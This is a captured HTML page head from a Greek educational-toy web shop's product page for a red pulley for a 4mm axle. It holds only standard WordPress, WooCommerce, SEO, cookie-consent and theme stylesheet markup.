

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/troxalia-4mm/?lang=en
body_size: 53947
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Τροχαλία για άξονα 4mm από STEM - toys</title>
	<meta name="description" content="Τροχαλία για άξονα 4mm. Χρώμα κόκκινο/Διαθέσιμη σε διάφορες διαμέτρους" />
	<link rel="canonical" href="https://stem-toys.gr/product/troxalia-4mm/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/troxalia-4mm/","url":"https://stem-toys.gr/product/troxalia-4mm/","name":"Τροχαλία για άξονα 4mm από STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/troxalia-4mm/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/troxalia-4mm/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21.png","datePublished":"2020-12-01T14:35:12+00:00","dateModified":"2023-02-20T10:48:20+00:00","description":"Τροχαλία για άξονα 4mm. Χρώμα κόκκινο/Διαθέσιμη σε διάφορες διαμέτρους","breadcrumb":{"@id":"https://stem-toys.gr/product/troxalia-4mm/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/troxalia-4mm/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/troxalia-4mm/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-21.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/troxalia-4mm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Τροχαλία για άξονα 4mm"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
